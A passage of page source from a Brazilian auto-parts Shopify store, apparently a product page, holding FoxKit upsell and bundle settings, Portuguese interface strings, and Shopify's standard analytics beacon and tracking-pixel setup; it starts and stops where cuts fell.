       variants: [{"id":40034207596631,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDX-31010","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bieleta Dianteira Toyota Prius 12 Á 2016","public_title":null,"options":["Default Title"],"price":4990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"7316579628495","requires_selling_plan":false,"selling_plan_allocations":[]}],
       selectedVariant: {"id":40034207596631,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDX-31010","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bieleta Dianteira Toyota Prius 12 Á 2016","public_title":null,"options":["Default Title"],"price":4990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"7316579628495","requires_selling_plan":false,"selling_plan_allocations":[]},
       hasOnlyDefaultVariant: true,
       collections: [{"id":267080335447,"handle":"bieleta-da-barra-estabilizadora","title":"Bieleta da Barra Estabilizadora","updated_at":"2025-02-19T15:40:37-03:00","body_html":"","published_at":"2022-08-31T16:26:32-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Bieletas"}],"published_scope":"web"},{"id":269754859607,"handle":"todos-os-produtos","title":"Todos os produtos","updated_at":"2026-01-27T08:56:51-03:00","body_html":"","published_at":"2023-03-07T20:47:17-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"}]
     }),routes: {
       root: "\/",
       cart: "\/cart",
       cart_add_url: '/cart/add',
       cart_change_url: '/cart/change',
       cart_update_url: '/cart/update'
     },
     dateNow: "2026\/01\/28 22:05:00-0300 (-03)",
     isMinimogTheme: !!window.MinimogTheme,
     designMode: false,
     pageType: "product",
     pageUrl: "\/products\/2860939817",
     selectors: null
   };window.FoxKitSettings.product.variants[0].inventory_quantity = 2;
  		window.FoxKitSettings.product.variants[0].inventory_policy = "deny";window.FoxKitSettings.product.selectedVariant.inventory_quantity = 2;
  		window.FoxKitSettings.product.selectedVariant.inventory_policy = "deny";
  

  FoxKitStrings = {"pt-BR":{"date_format":"dd\/MM\/yyyy","discount_summary":"Você terá \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e em cada produto","discount_title":"Oferta especial","free":"GRÁTIS","add_to_cart_button":"Add to cart","add_button":"Add","added_button":"Added","bundle_button":"Adicionar itens","bundle_select":"Adicionar","bundle_selected":"Adicionado","bundle_total":"Total","bundle_saved":"Desconto","bundle_items_added":"Os produtos do pacote são adicionados ao carrinho.","bundle_this_item":"Este item","qty_discount_title":"{item_count} item(s) get {discount_value} OFF","qty_discount_note":"on each product","prepurchase_title":"Frequently bought with \"{product_title}\"","prepurchase_added":"You just added","incart_title":"Que tal um ar novo? \"{product_title}\"","sizechart_button":"Size chart","field_name":"Digite seu nome","field_email":"Digite seu melhor email","field_birthday":"Data de nascimento","discount_noti":"* O desconto será calculado e aplicado na finalização da compra","fox_discount_noti":"*Tem direito a 1 oferta de desconto de \u003cspan\u003e{price}\u003c\/span\u003e (\u003cspan\u003e{discount_title}\u003c\/span\u003e). Esta oferta \u003cb\u003enão pode ser combinada\u003c\/b\u003e com qualquer outro desconto que você adicionar aqui!","bis_open":"Avise-me","bis_heading":"Alerta de volta ao estoque 📬","bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_submit":"Me avise","bis_email":"Seu email","bis_name":"Seu nome","bis_phone":"Seu telefone","bis_note":"Observação","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","preorder_discount_title":"🎁 Encomende agora para ter \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e","preorder_shipping_note":"🚚  O item será entregue em ou antes \u003cstrong\u003e{eta}\u003c\/strong\u003e","preorder_button":"Pre-order","preorder_badge":"Pre-Order","preorder_end_note":"🔥 A pré-venda terminará em \u003cstrong\u003e{end_time}\u003c\/strong\u003e","required_fields":"Please fill all the required fields(*) before Add to cart!","view_cart":"View cart","shipping_label":"Shipping","item_added_to_cart":"{product_title} is added to cart!"}};

  FoxKitAssets = {
    sizechart: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/size-chart.js",
    preorder: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/preorder.js",
    preorderBadge: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/preorder-badge.js",
    prePurchase: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/pre-purchase.js",
    prePurchaseStyle: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/pre-purchase.css",
    inCart: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/incart.js",
    inCartStyle: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/incart.css",
    productCountdown: "https:\/\/cdn.shopify.com\/extensions\/019be515-346b-7647-b3af-a9bd14da62c1\/foxkit-extensions-452\/assets\/product-countdown.css"
  }
  FoxKitPlugins.popUpLock = true
  FoxKitPlugins.luckyWheelLock = 

  
  
    FoxKitPlugins.Countdown = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.PreOrder = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.PrePurchase = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.InCart = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.QuantityDiscount = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.Bundle = Object.values({"6435bfff1d154825e3b60290":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802743984215","gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435bfff1d154825e3b60290","active":true,"title":"6802743984215 - Tambor De Freio Peugeot 206 207 1.4 8v 1.6 16v 98 99 2000 2001 02 03 04 05 2006 2007 2008 2009 2010 2011 2012 2013 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802743984215","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:15:59.975Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-de-freio-peugeot-206-207-1-4-8v-1-6-16v-98-99-2000-2001-02-03-04-05-2006-2007-2008-2009-2010-2011-2012-2013-2014","sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c6551d154825e3cfca04":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802645483607"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c6551d154825e3cfca04","active":true,"title":"6802645483607 - Sapata Lona De Freio 206 207 1.0 1.4 1.6 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802645483607","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:43:01.129Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","1725947163","1592251137"]},"6435c7201d154825e3d30d83":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c7201d154825e3d30d83","active":true,"title":"6802494881879 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802494881879","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:46:24.143Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c77f1d154825e3d4975a":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802577391703","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c77f1d154825e3d4975a","active":true,"title":"6802577391703 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802577391703","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:47:59.197Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["1888953173","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}));
    FoxKitPlugins.Menus = Object.values({});
    FoxKitPlugins.Menus = FoxKitPlugins.Menus?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });
    FoxKitPlugins.MenuData = Object.values({});
    FoxKitPlugins.MenuData = FoxKitPlugins.MenuData?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });

    
     
       FoxKitPlugins.SizeChart = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
       FoxKitPlugins.ProductRecommendation = Object.values({"64145b3b61a777ddea130db5":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802387009623","gid:\/\/shopify\/Product\/6802774163543"],"deleted":false,"locked":true,"_id":"64145b3b61a777ddea130db5","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:21:15.253Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-amortecedor-traseiro-peugeot-206-207-1-0-1-4-1-6-novo","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"64145d7361a777ddea1adbf9":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223"],"deleted":false,"locked":true,"_id":"64145d7361a777ddea1adbf9","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:30:44.001Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    

  

  
  FoxKitPlugins.StockCountdown = {"target_collections":[],"target_products":[{"value":"gid:\/\/shopify\/Product\/6880220446807","label":"Amortecedor Dianteiro Bmw X1 F48 X2 F39 2014 A 2020 Sweden","handle":"amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden-npx-imports.png?v=1693027887"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/40178532024407","title":"Default Title","price":"1389.83"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555469911","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037728087","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1.jpg?v=1693004276"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162389591","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555502679","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037740866","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1-22881934737495.jpg?v=1693004277"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162422359","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802853757015","label":"Disco De Freio Dianteiro Volvo Xc60 (328,00mm5 Furos) (par)","handle":"681009598","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-32800mm5-furos-par-npx-imports-1.jpg?v=1693020731"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933672357975","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true}],"deleted":false,"_id":"648a06fe093e24def3965edc","shop":"npximports.myshopify.com","active":true,"applies_to":"specific_products","countdown_type":"use_quantity","from":5,"message":"Somente {{stock_number}} item(s) em estoque neste preço!","to":10,"productHandles":[]};
  if(FoxKitPlugins.StockCountdown) FoxKitPlugins.StockCountdown.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.StockCountdown?.locales?.[Shopify.locale];

  

  
  
    FoxKitPlugins.CartGoal = {"discount":{"type":"FREE_SHIPPING","value":0},"disable_foxkit_discount":true,"deleted":false,"_id":"63e6d58cbc9a7a05fe5f0d1c","shop":"npximports.myshopify.com","active":true,"goal_amount":199,"message":"Adicione {{variable}} e ganhe \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","message_reached":"Parabéns! Você conseguiu \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","productHandles":[]};
    if(FoxKitPlugins.CartGoal) FoxKitPlugins.CartGoal.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.CartGoal?.locales?.[Shopify.locale];
  
</script>

<link href="//cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/main.css" rel="stylesheet" type="text/css" media="all" />
<script src='https://cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/vendor.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/main.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/global.js' defer='defer' fetchpriority='low'></script>











  <script src='https://cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/cartgoal.js' fetchpriority='low' defer='defer'></script>
  <link id='FoxKit-CartGoal' rel='stylesheet' href='https://cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/cart-goal.css' fetchpriority='low' media='print' onload="this.media='all'">




  <script>
    FoxKitPlugins.BIS = {"platforms":[],"save_to":["foxkit_subscribers"],"sold_out_badge":"Sold out","deleted":false,"unsubscribeList":[],"_id":"64078f1961a777ddea6bdba9","shop":"npximports.myshopify.com","active":true,"show_name":true,"show_note":true,"show_phone_number":true,"show_signup_newsletter":true,"bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_email":"Seu email","bis_heading":"Alerta de volta ao estoque 📬","bis_name":"Seu nome","bis_note":"Observação","bis_open":"Avise-me","bis_phone":"Seu telefone","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_submit":"Me avise","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","locales":null};
    if(FoxKitPlugins.BIS) FoxKitPlugins.BIS.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.BIS?.locales?.[Shopify.locale]
  </script>
  <script src='https://cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/bis.js' defer='defer'></script>
  <link id='FoxKit-BIS' rel='stylesheet' href='https://cdn.shopify.com/extensions/019be515-346b-7647-b3af-a9bd14da62c1/foxkit-extensions-452/assets/bis.css' fetchpriority='low' media='print' onload="this.media='all'">











<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56472764503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56472764503,storefrontBaseUrl: "https://npximports.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"766836823","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"453705815","configuration":"{\"subdomain\": \"npximports\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"395673687","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GZNGSK9SZL\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/IV0zCNX2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/QhHOCNv2mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/oduNCNL2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/lh-2CMz2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/s0ilCM_2mZkYEIvKtrEB\\\",\\\"MC-37XY9FXLL4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/X8YdCN72mZkYEIvKtrEB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GZNGSK9SZL\\\",\\\"AW-372090123\\\/NSFFCNj2mZkYEIvKtrEB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"159744087","configuration":"{\"pixel_id\":\"490994443063551\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"48595031","configuration":"{\"tagID\":\"2614479236436\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SA